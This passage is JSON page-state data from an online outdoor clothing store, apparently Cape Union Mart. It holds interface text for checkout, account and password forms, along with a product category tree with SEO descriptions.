Total"}],"order_summary.label.free":[{"type":0,"value":"Free"}],"order_summary.label.order_total":[{"type":0,"value":"Total including VAT"}],"order_summary.label.promo_applied":[{"type":0,"value":"Voucher applied"}],"order_summary.label.promotions_applied":[{"type":0,"value":"Promotions applied"}],"order_summary.label.shipping":[{"type":0,"value":"Estimated delivery fee"}],"order_summary.label.subtotal":[{"type":0,"value":"Subtotal"}],"order_summary.label.tax":[{"type":0,"value":"Tax"}],"order_summary.label.total_order_discount":[{"type":0,"value":"Discount Applied"}],"page_not_found.action.go_back":[{"type":0,"value":"Back to previous page"}],"page_not_found.link.homepage":[{"type":0,"value":"Go to home page"}],"page_not_found.message.suggestion_to_try":[{"type":0,"value":"Please try retyping the address, going back to the previous page, or going to the home page."}],"page_not_found.title.page_cant_be_found":[{"type":0,"value":"The page you're looking for can't be found."}],"pagination.field.num_of_pages":[{"type":0,"value":"of "},{"type":1,"value":"numOfPages"}],"pagination.link.next":[{"type":0,"value":"Next"}],"pagination.link.prev":[{"type":0,"value":"Prev"}],"password_card.info.password_updated":[{"type":0,"value":"Password updated"}],"password_card.label.password":[{"type":0,"value":"Password"}],"password_card.title.password":[{"type":0,"value":"Password"}],"password_requirements.error.eight_letter_minimum":[{"type":0,"value":"8 characters"}],"password_requirements.error.one_lowercase_letter":[{"type":0,"value":"One lowercase character [a-z]"}],"password_requirements.error.one_number":[{"type":0,"value":"One number [0-9]"}],"password_requirements.error.one_special_character":[{"type":0,"value":"1 special character (example: , S ! % #)"}],"password_requirements.error.one_uppercase_letter":[{"type":0,"value":"One uppercase character [A-Z]"}],"payment_selection.button.save_and_continue":[{"type":0,"value":"Save & Continue"}],"payment_selection.heading.add_new_card":[{"type":0,"value":"Add New Card"}],"payment_selection.heading.credit_card":[{"type":0,"value":"Credit Card"}],"payment_selection.message.select_payment_method":[{"type":0,"value":"Please select a payment method."}],"payment_selection.tooltip.secure_payment":[{"type":0,"value":"This is a secure SSL encrypted payment."}],"price_per_item.label.each":[{"type":0,"value":"ea"}],"product_detail.accordion.button.product_detail":[{"type":0,"value":"Product Detail"}],"product_detail.accordion.button.questions":[{"type":0,"value":"Questions"}],"product_detail.accordion.button.reviews":[{"type":0,"value":"Reviews"}],"product_detail.accordion.button.size_fit":[{"type":0,"value":"Size & Fit"}],"product_detail.accordion.message.coming_soon":[{"type":0,"value":"Coming Soon"}],"product_detail.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"product_detail.recommended_products.title.complete_set":[{"type":0,"value":"Complete the Set"}],"product_detail.recommended_products.title.might_also_like":[{"type":0,"value":"You might also like"}],"product_detail.recommended_products.title.recently_viewed":[{"type":0,"value":"Recently Viewed"}],"product_item.label.quantity":[{"type":0,"value":"Quantity:"}],"product_list.button.filter":[{"type":0,"value":"Filter"}],"product_list.button.sort_by":[{"type":0,"value":"Sort By: "},{"type":1,"value":"sortOption"}],"product_list.drawer.all_categories":[{"type":0,"value":"All Categories"}],"product_list.drawer.field.placeholder.search":[{"type":0,"value":"Search"}],"product_list.drawer.field.placeholder.search_brands":[{"type":0,"value":"Search brands"}],"product_list.drawer.title.sort_by":[{"type":0,"value":"Sort By"}],"product_list.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"product_list.modal.button.clear_filters":[{"type":0,"value":"Clear Filters"}],"product_list.modal.button.sort_items":[{"type":0,"value":"Sort Results"}],"product_list.modal.button.view_items":[{"type":0,"value":"View "},{"type":1,"value":"prroductCount"},{"type":0,"value":" Results"}],"product_list.modal.title.filter":[{"type":0,"value":"Filter By"}],"product_list.refinement_bar.button.sort":[{"type":0,"value":"Sort"}],"product_list.refinement_bar.products_count":[{"type":1,"value":"products_number"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Product"}]},"other":{"value":[{"type":0,"value":"Products"}]}},"pluralType":"cardinal","type":6,"value":"products_number"}],"product_list.select.sort_by":[{"type":0,"value":"Sort By: "},{"type":1,"value":"sortOption"}],"product_tile.assistive_msg.wishlist":[{"type":0,"value":"Wishlist"}],"product_tile.label.rental_buy_for":[{"type":0,"value":"Buy for"}],"product_tile.label.rental_rent_for":[{"type":0,"value":"Rent for"}],"product_view.button.add_to_cart":[{"type":0,"value":"Add to Bag"}],"product_view.button.add_to_wishlist":[{"type":0,"value":"Add to Wishlist"}],"product_view.button.outOfStock":[{"type":0,"value":"Out Of Stock"}],"product_view.button.preorder":[{"type":0,"value":"Pre-Order"}],"product_view.button.rental_product":[{"type":0,"value":"Rent from Style Rotate"}],"product_view.button.update":[{"type":0,"value":"Update"}],"product_view.label.quantity":[{"type":0,"value":"Quantity"}],"product_view.link.full_details":[{"type":0,"value":"See full details"}],"profile_card.info.profile_updated":[{"type":0,"value":"Profile updated"}],"profile_card.label.email":[{"type":0,"value":"Email"}],"profile_card.label.full_name":[{"type":0,"value":"Full Name"}],"profile_card.label.phone":[{"type":0,"value":"Phone Number"}],"profile_card.message.not_provided":[{"type":0,"value":"Not provided"}],"profile_card.title.my_profile":[{"type":0,"value":"My Profile"}],"promo_code_fields.button.apply":[{"type":0,"value":"Apply"}],"promo_popover.heading.promo_applied":[{"type":0,"value":"Promotions Applied"}],"promocode.accordion.button.have_promocode":[{"type":0,"value":"Do you have a promo code?"}],"recent_searches.action.clear_searches":[{"type":0,"value":"Clear recent searches"}],"recent_searches.heading.recent_searches":[{"type":0,"value":"Recent Searches"}],"recommended_products.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"register_form.action.sign_in":[{"type":0,"value":"Sign in"}],"register_form.button.create_account":[{"type":0,"value":"Create Account"}],"register_form.heading.lets_get_started":[{"type":0,"value":"Let's get started!"}],"register_form.message.agree_to_policy_terms":[{"type":0,"value":"By creating an account, you agree to Salesforce "},{"children":[{"type":0,"value":"Privacy Policy"}],"type":8,"value":"policy"},{"type":0,"value":" and "},{"children":[{"type":0,"value":"Terms & Conditions"}],"type":8,"value":"terms"}],"register_form.message.already_have_account":[{"type":0,"value":"Already have an account?"}],"register_form.message.create_an_account":[{"type":0,"value":"Create an account and get first access to the very best products, inspiration and community."}],"reset_password.button.back_to_sign_in":[{"type":0,"value":"Back to Sign In"}],"reset_password.info.receive_email_shortly":[{"type":0,"value":"You will receive an email at "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with a link to reset your password shortly."}],"reset_password.title.password_reset":[{"type":0,"value":"Password Reset"}],"reset_password_form.action.sign_in":[{"type":0,"value":"Sign in"}],"reset_password_form.button.reset_password":[{"type":0,"value":"Reset Password"}],"reset_password_form.message.enter_your_email":[{"type":0,"value":"Enter your email to receive instructions on how to reset your password"}],"reset_password_form.message.return_to_sign_in":[{"type":0,"value":"Or return to"}],"reset_password_form.title.reset_password":[{"type":0,"value":"Reset Password"}],"search.action.cancel":[{"type":0,"value":"Cancel"}],"selected_refinements.action.clear_all":[{"type":0,"value":"Clear All"}],"shipping_address.button.continue_to_shipping":[{"type":0,"value":"Continue to Shipping Method"}],"shipping_address.title.shipping_address":[{"type":0,"value":"Shipping Address"}],"shipping_address_edit_form.button.save_and_continue":[{"type":0,"value":"Save & Continue to Shipping Method"}],"shipping_address_form.heading.edit_address":[{"type":0,"value":"Edit Address"}],"shipping_address_form.heading.new_address":[{"type":0,"value":"Add New Address"}],"shipping_address_selection.button.add_address":[{"type":0,"value":"Add New Address"}],"shipping_address_selection.button.submit":[{"type":0,"value":"Submit"}],"shipping_address_selection.title.add_address":[{"type":0,"value":"Add New Address"}],"shipping_address_selection.title.edit_shipping":[{"type":0,"value":"Edit Shipping Address"}],"shipping_options.action.send_as_a_gift":[{"type":0,"value":"Do you want to send this as a gift?"}],"shipping_options.button.continue_to_payment":[{"type":0,"value":"Continue to Payment"}],"shipping_options.title.shipping_gift_options":[{"type":0,"value":"Shipping & Gift Options"}],"signout_confirmation_dialog.button.cancel":[{"type":0,"value":"Cancel"}],"signout_confirmation_dialog.button.sign_out":[{"type":0,"value":"Sign Out"}],"signout_confirmation_dialog.heading.sign_out":[{"type":0,"value":"Sign Out"}],"signout_confirmation_dialog.message.sure_to_sign_out":[{"type":0,"value":"Are you sure you want to sign out? You will need to sign back in to proceed with your current order."}],"toggle_card.action.edit":[{"type":0,"value":"Edit"}],"update_password_fields.button.forgot_password":[{"type":0,"value":"Forgot Password?"}],"use_address_fields.error.please_enter_first_name":[{"type":0,"value":"Please enter your first name."}],"use_address_fields.error.please_enter_last_name":[{"type":0,"value":"Please enter your last name."}],"use_address_fields.error.please_enter_phone_number":[{"type":0,"value":"Please enter your phone number."}],"use_address_fields.error.please_enter_your_postal_or_zip":[{"type":0,"value":"Please enter your "},{"type":1,"value":"postalOrZip"},{"type":0,"value":"."}],"use_address_fields.error.please_select_your_address":[{"type":0,"value":"Please enter your address."}],"use_address_fields.error.please_select_your_city":[{"type":0,"value":"Please enter your city."}],"use_address_fields.error.please_select_your_country":[{"type":0,"value":"Please select your country."}],"use_address_fields.error.please_select_your_state_or_province":[{"type":0,"value":"Please select your "},{"type":1,"value":"stateOrProvince"},{"type":0,"value":"."}],"use_address_fields.error.required":[{"type":0,"value":"Required"}],"use_address_fields.error.state_code_invalid":[{"type":0,"value":"Please enter 2-letter state\u002Fprovince."}],"use_address_fields.label.address":[{"type":0,"value":"Address"}],"use_address_fields.label.city":[{"type":0,"value":"City"}],"use_address_fields.label.country":[{"type":0,"value":"Country"}],"use_address_fields.label.first_name":[{"type":0,"value":"First Name"}],"use_address_fields.label.last_name":[{"type":0,"value":"Last Name"}],"use_address_fields.label.phone":[{"type":0,"value":"Phone"}],"use_address_fields.label.postal_code":[{"type":0,"value":"Postal Code"}],"use_address_fields.label.preferred":[{"type":0,"value":"Set as default"}],"use_address_fields.label.province":[{"type":0,"value":"Province"}],"use_address_fields.label.state":[{"type":0,"value":"State"}],"use_address_fields.label.zipCode":[{"type":0,"value":"Zip Code"}],"use_credit_card_fields.error.required":[{"type":0,"value":"Required"}],"use_credit_card_fields.error.required_card_number":[{"type":0,"value":"Please enter your card number."}],"use_credit_card_fields.error.required_expiry":[{"type":0,"value":"Please enter your expiration date."}],"use_credit_card_fields.error.required_name":[{"type":0,"value":"Please enter your name as shown on your card."}],"use_credit_card_fields.error.required_security_code":[{"type":0,"value":"Please enter your security code."}],"use_credit_card_fields.error.valid_card_number":[{"type":0,"value":"Please enter a valid card number."}],"use_credit_card_fields.error.valid_date":[{"type":0,"value":"Please enter a valid date."}],"use_credit_card_fields.error.valid_name":[{"type":0,"value":"Please enter a valid name."}],"use_credit_card_fields.error.valid_security_code":[{"type":0,"value":"Please enter a valid security code."}],"use_credit_card_fields.label.card_number":[{"type":0,"value":"Card Number"}],"use_credit_card_fields.label.card_type":[{"type":0,"value":"Card Type"}],"use_credit_card_fields.label.expiry":[{"type":0,"value":"Expiration Date"}],"use_credit_card_fields.label.name":[{"type":0,"value":"Name on Card"}],"use_credit_card_fields.label.security_code":[{"type":0,"value":"Security Code"}],"use_login_fields.error.required_email":[{"type":0,"value":"Please enter your email address."}],"use_login_fields.error.required_password":[{"type":0,"value":"Please enter your password."}],"use_login_fields.label.email":[{"type":0,"value":"Email"}],"use_login_fields.label.password":[{"type":0,"value":"Password"}],"use_product.message.inventory_remaining":[{"type":0,"value":"Only "},{"type":1,"value":"stockLevel"},{"type":0,"value":" left"}],"use_product.message.limited_stock":[{"type":0,"value":"Only "},{"type":1,"value":"stockLevel"},{"type":0,"value":" left"}],"use_product.message.out_of_stock":[{"type":0,"value":"Sold out online"}],"use_product.message.preorder":[{"type":0,"value":"Pre-order"}],"use_profile_fields.error.required_email":[{"type":0,"value":"Please enter a valid email address."}],"use_profile_fields.error.required_first_name":[{"type":0,"value":"Please enter your first name."}],"use_profile_fields.error.required_last_name":[{"type":0,"value":"Please enter your last name."}],"use_profile_fields.error.required_phone":[{"type":0,"value":"Please enter your phone number."}],"use_profile_fields.label.email":[{"type":0,"value":"Email"}],"use_profile_fields.label.first_name":[{"type":0,"value":"First Name"}],"use_profile_fields.label.last_name":[{"type":0,"value":"Last Name"}],"use_profile_fields.label.phone":[{"type":0,"value":"Phone Number"}],"use_promo_code_fields.error.required_promo_code":[{"type":0,"value":"No promo code entered."}],"use_promo_code_fields.label.promo_code":[{"type":0,"value":"Apply Promo code*"}],"use_promocode.error.check_the_code":[{"type":0,"value":"Check the code and try again, it may already be applied or the promo has expired."}],"use_promocode.info.promo_applied":[{"type":0,"value":"Voucher applied"}],"use_promocode.info.promo_removed":[{"type":0,"value":"Voucher removed"}],"use_registration_fields.error.contain_number":[{"type":0,"value":"Password must contain at least one number."}],"use_registration_fields.error.lowercase_letter":[{"type":0,"value":"Password must contain at least one lowercase letter."}],"use_registration_fields.error.minimum_characters":[{"type":0,"value":"Password must contain at least 8 characters."}],"use_registration_fields.error.required_email":[{"type":0,"value":"Please enter a valid email address."}],"use_registration_fields.error.required_first_name":[{"type":0,"value":"Please enter your first name."}],"use_registration_fields.error.required_last_name":[{"type":0,"value":"Please enter your last name."}],"use_registration_fields.error.required_password":[{"type":0,"value":"Please create a password."}],"use_registration_fields.error.special_character":[{"type":0,"value":"Password must contain at least one special character."}],"use_registration_fields.error.uppercase_letter":[{"type":0,"value":"Password must contain at least one uppercase letter."}],"use_registration_fields.label.email":[{"type":0,"value":"Email"}],"use_registration_fields.label.first_name":[{"type":0,"value":"First Name"}],"use_registration_fields.label.last_name":[{"type":0,"value":"Last Name"}],"use_registration_fields.label.password":[{"type":0,"value":"Password"}],"use_registration_fields.label.sign_up_to_emails":[{"type":0,"value":"Sign me up for Salesforce emails (you can unsubscribe at any time)"}],"use_reset_password_fields.error.required_email":[{"type":0,"value":"Please enter a valid email address."}],"use_reset_password_fields.label.email":[{"type":0,"value":"Email"}],"use_update_password_fields.error.contain_number":[{"type":0,"value":"Password must contain at least one number."}],"use_update_password_fields.error.lowercase_letter":[{"type":0,"value":"Password must contain at least one lowercase letter."}],"use_update_password_fields.error.minimum_characters":[{"type":0,"value":"Password must contain at least 8 characters."}],"use_update_password_fields.error.required_new_password":[{"type":0,"value":"Please provide a new password."}],"use_update_password_fields.error.required_password":[{"type":0,"value":"Please enter your password."}],"use_update_password_fields.error.special_character":[{"type":0,"value":"Password must contain at least one special character."}],"use_update_password_fields.error.uppercase_letter":[{"type":0,"value":"Password must contain at least one uppercase letter."}],"use_update_password_fields.label.current_password":[{"type":0,"value":"Current Password"}],"use_update_password_fields.label.new_password":[{"type":0,"value":"New Password"}],"wishlist_primary_action.info.added_to_cart":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to cart"}],"wishlist_secondary_button_group.action.remove":[{"type":0,"value":"Remove"}],"wishlist_secondary_button_group.info.item_removed":[{"type":0,"value":"Item removed from wishlist"}],"with_registration.info.please_sign_in":[{"type":0,"value":"Please sign in to continue!"}]},"categories":{"root":{"categories":[{"categories":[{"categories":[{"description":"CLOTHING","id":"sale-clothing","name":"Clothing","onlineSubCategoriesCount":0,"parentCategoryId":"sale-shop-all","parentCategoryTree":[{"id":"sale","name":"Save The Buck"},{"id":"sale-shop-all","name":"Shop All"},{"id":"sale-clothing","name":"Clothing"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"FOOTWEAR","id":"sale-footwear","name":"Footwear","onlineSubCategoriesCount":0,"parentCategoryId":"sale-shop-all","parentCategoryTree":[{"id":"sale","name":"Save The Buck"},{"id":"sale-shop-all","name":"Shop All"},{"id":"sale-footwear","name":"Footwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"ACCESSORIES","id":"sale-accessories","name":"Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"sale-shop-all","parentCategoryTree":[{"id":"sale","name":"Save The Buck"},{"id":"sale-shop-all","name":"Shop All"},{"id":"sale-accessories","name":"Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"GEAR & TECH","id":"sale-gear","name":"Gear & Tech","onlineSubCategoriesCount":0,"parentCategoryId":"sale-shop-all","parentCategoryTree":[{"id":"sale","name":"Save The Buck"},{"id":"sale-shop-all","name":"Shop All"},{"id":"sale-gear","name":"Gear & Tech"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"SHOP ALL","id":"sale-shop-all","name":"Shop All","onlineSubCategoriesCount":4,"parentCategoryId":"sale","parentCategoryTree":[{"id":"sale","name":"Save The Buck"},{"id":"sale-shop-all","name":"Shop All"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fsale","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Save The Buck","id":"sale","name":"Save The Buck","onlineSubCategoriesCount":1,"parentCategoryId":"root","parentCategoryTree":[{"id":"sale","name":"Save The Buck"}],"c_categoryMenuHighlight":"primaryHighlightBold","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}},{"categories":[{"description":"Women's New In","id":"women-new","name":"New in","onlineSubCategoriesCount":0,"pageDescription":"Shop what's new in women's clothing at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"new in women","pageTitle":"New in Women - Cape Union Mart","parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-new","name":"New in"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's T-Shirts & Golfers","id":"women-tops-tshirts","name":"T-Shirts & Golfers","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's t-shirts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens t shirts","pageTitle":"Women's T-Shirts - Cape Union Mart","parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-tshirts","name":"T-Shirts & Golfers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Shirts & Blouses","id":"women-tops-shirts","name":"Shirts & Blouses","onlineSubCategoriesCount":0,"pageDescription":"Shop the wide selection of women's shirts and blouses at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"skirts, blouses","pageTitle":"Shirts & Blouses - Cape Union Mart","parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-shirts","name":"Shirts & Blouses"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Technical Tops","id":"women-tops-technical","name":"Technical Tops","onlineSubCategoriesCount":0,"pageDescription":"Shop the wide selection of women's technical shirts at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"womens technical shirts","pageTitle":"Women's Technical Shirts - Cape Union Mart","parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-technical","name":"Technical Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Knitwear & Sweaters","id":"women-tops-knitwear","name":"Knitwear & Sweaters","onlineSubCategoriesCount":0,"pageDescription":"Shop the wide selection of women's sweaters and knitwear at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"womens sweaters, womens knitwear","pageTitle":"Women's Sweaters & Knitwear - Cape Union Mart","parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-knitwear","name":"Knitwear & Sweaters"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Fleece Tops","id":"women-tops-fleece","name":"Fleece Tops","onlineSubCategoriesCount":0,"pageDescription":"Shop the wide selection of women's fleece tops at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"womens fleece tops","pageTitle":"Women's Fleece Tops - Cape Union Mart","parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-fleece","name":"Fleece Tops"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Tops","id":"women-tops","name":"Tops","onlineSubCategoriesCount":5,"pageDescription":"Shop the wide selection of women's tops at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens tops","pageTitle":"Women's Tops - Cape Union Mart","parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-home","c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's Shorts","id":"women-bottoms-shorts","name":"Shorts","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's shorts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"bermuda shorts, womens shorts, womens cargo shorts, womens bermuda shorts, womens hiking shorts","pageTitle":"Women's Shorts | Bermuda, Cargo & Hiking Shorts - Cape Union Mart","parentCategoryId":"women-bottoms","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"},{"id":"women-bottoms-shorts","name":"Shorts"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Skirts & Dresses","id":"women-bottoms-skirts","name":"Skirts & Dresses","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of skirts & dresses at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"skirts, dresses","pageTitle":"Skirts & Dresses - Cape Union Mart","parentCategoryId":"women-bottoms","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"},{"id":"women-bottoms-skirts","name":"Skirts & Dresses"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Pants","id":"women-bottoms-pants","name":"Pants","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's pants at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens cargo pants, womens pants, womens chino pants, womens hiking pants","pageTitle":"Women's Pants | Cargo, Chino & Hiking Pants - Cape Union Mart","parentCategoryId":"women-bottoms","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"},{"id":"women-bottoms-pants","name":"Pants"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Denim Jeans","id":"women-bottoms-denim","name":"Denim Jeans","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's denim jeans at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens denim jeans","pageTitle":"Women's Denim Jeans - Cape Union Mart","parentCategoryId":"women-bottoms","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"},{"id":"women-bottoms-denim","name":"Denim Jeans"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Bottoms","id":"women-bottoms","name":"Bottoms","onlineSubCategoriesCount":4,"pageDescription":"Shop a wide selection of women's bottoms at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens bottoms","pageTitle":"Women's Bottoms - Cape Union Mart","parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Active Wear","id":"women-activewear","name":"Active Wear","onlineSubCategoriesCount":0,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-activewear","name":"Active 